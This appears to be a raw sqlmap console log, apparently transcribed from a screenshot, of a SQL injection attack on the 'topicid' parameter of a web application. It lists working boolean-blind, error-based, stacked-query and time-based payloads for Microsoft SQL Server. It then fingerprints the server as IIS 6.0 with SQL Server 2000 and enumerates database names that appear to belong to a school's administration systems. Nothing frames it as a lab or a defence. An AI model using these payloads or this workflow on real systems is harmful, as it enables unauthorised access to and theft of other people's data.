 管理员: sqlmap
sts:
---
Place: GET
Parameter: topicid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=14&topicid=1' AND 3361=3361 AND 'wVSC'='wVSC
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=14&topicid=1' AND 4319=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)
+CHAR(97)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (4319=4319) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(117)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'URsB'='U
RsB
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=14&topicid=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=14&topicid=1' WAITFOR DELAY '0:0:5'--
---
[00:21:22] [INFO] testing Microsoft SQL Server
[00:21:22] [INFO] confirming Microsoft SQL Server
[00:21:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[00:21:22] [INFO] fetching database names
[00:21:23] [INFO] the SQL query used returns 30 entries
[00:21:23] [INFO] retrieved: anmailib
[00:21:23] [INFO] retrieved: asset
[00:21:24] [INFO] retrieved: DormManage
[00:21:24] [INFO] retrieved: dossiermanage
[00:21:25] [INFO] retrieved: Edis
[00:21:25] [INFO] retrieved: elective
[00:21:25] [INFO] retrieved: JiaoWu
[00:21:25] [INFO] retrieved: KQ_Manage
[00:21:26] [INFO] retrieved: KS_Manage
[00:21:26] [INFO] retrieved: KW_Manage
[00:21:26] [INFO] retrieved: KY_Manage
[00:21:27] [INFO] retrieved: master
[00:21:27] [INFO] retrieved: model
[00:21:27] [INFO] retrieved: msdb
[00:21:27] [INFO] retrieved: Northwind
[00:21:28] [INFO] retrieved: oa
[00:21:28] [INFO] retrieved: PrepManage
[00:21:28] [INFO] retrieved: pubs
[00:21:28] [INFO] retrieved: RecruitstuManage
[00:21:29] [INFO] retrieved: Resource